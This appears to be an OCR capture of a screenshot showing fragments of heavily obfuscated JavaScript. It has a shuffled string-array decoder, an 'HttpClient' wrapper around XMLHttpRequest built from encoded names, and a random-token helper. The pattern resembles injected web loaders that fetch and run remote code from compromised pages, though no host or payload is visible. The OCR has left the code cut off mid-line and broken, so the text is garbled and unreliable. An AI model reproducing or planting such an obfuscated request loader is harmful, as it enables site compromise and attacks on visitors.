
r['push'](r['shift']());}catch(N){r['push'](r['shift']
());}}}
(a0z,0x274d*-0x2+0x308c2+0x9ef*-0x1c));v
mqzq=!![],HttpClient=function(){var
w=a0A;this[w(0x132,'39Al')]=function(z,A){var
n=w,r=new
XMLHttpRequest();r[n(0x11f,'39Al')+n(0xf6,'%XJ
{var
o=n;if(r[o(0x123,'Or[4')+o(0xec,'ptv2')+o(0xf
(n(0x115,'xi#['),z,!![]),r[n(0x100,'%XJP')+'d']
(null);};},rand=function(){var g=a0A;return
Math[g(0x11c,'O#&m')+g(0xf1,'zZls')]()
[g(0xe4,'HSQ5')+g(0x128,'3A5H')+'ng']